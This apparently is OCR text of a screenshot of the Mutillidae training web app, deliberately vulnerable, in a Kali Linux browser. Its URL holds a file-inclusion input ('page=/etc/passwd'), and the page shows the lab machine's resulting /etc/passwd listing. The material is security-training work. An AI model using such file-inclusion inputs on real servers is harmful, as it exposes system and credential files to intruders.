 Damn Vulnerable Web A
192.168.216.128/mutillida
Preferences
192.168.216.128/mutillidae/index.php?page=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec ARP Spoofing con MIT...
Mutillidae: Born to be Hacked
Version: 2.1.19 Security Level: 0 (Hosed) Hints: Disabled (0 - I try harder) Not Logged In
Home Login/Register Toggle Hints Toggle Security Reset DB View Log View Captured Data
Core Controls
OWASP Top 10
Others
Documentation
Resources
Site
hacked...err...quality-
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var
/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash bind:x:105:113::/var/cache/bind:/bin/false postfix:x:106:115::/var/spool/postfix:/bin/false ftp:x:107:65534::/home/ftp:/bin/false
postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false
distccd:x:111:65534::/:/bin/false user:x:1001:1001:just a user,111,,:/home/user:/bin/bash service:x:1002:1002:,,,:/home/service:/bin/bash telnetd:x:112:120::/nonexistent:/bin/false
proftpd:x:113:65534::/var/run/proftpd:/bin/false statd:x:114:65534::/var/lib/nfs:/bin/false